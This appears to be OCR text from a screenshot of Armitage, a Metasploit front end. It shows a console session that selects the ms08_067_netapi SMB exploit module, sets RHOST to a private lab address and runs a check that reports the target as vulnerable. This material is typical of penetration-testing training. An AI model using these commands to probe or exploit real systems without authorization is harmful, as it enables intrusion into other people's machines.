 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
172.16.14.40
172.16.14.30
Console X
Scan X
Jobs X
Services X
Check Exploits X
===== Checking windows/smb/ms08_067_netapi =====
msf exploit(ms06_066_nwwks) > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 172.16.14.40
RHOST => 172.16.14.40
msf exploit(ms08_067_netapi) > check
[*] Verifying vulnerable status... (path: 0x0000005a)
[+] The target is vulnerable.
msf exploit(timbuktu_plughntcommand_bof) >